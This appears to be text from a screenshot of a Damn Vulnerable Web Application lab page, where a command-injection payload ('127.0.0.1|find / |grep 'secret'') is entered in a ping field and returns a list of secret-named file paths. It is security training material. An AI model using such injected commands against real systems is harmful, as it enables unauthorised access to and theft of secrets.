 193.167.189.112:2907/vulnerabilities/exec/#
Outlook SISU Moodle TOAS YouTube Sci-Hub Andor Google Translate Gemini Udemy Cricbuzz Samonline ICC FTP DFLIX TIM QuillBot AI Job Market Finland
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|find / |grep 'secret' Submit
/etc/secret
/proc/sys/net/ipv6/conf/all/stable_secret
/proc/sys/net/ipv6/conf/default/stable_secret
/proc/sys/net/ipv6/conf/eth0/stable_secret
/proc/sys/net/ipv6/conf/lo/stable_secret
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9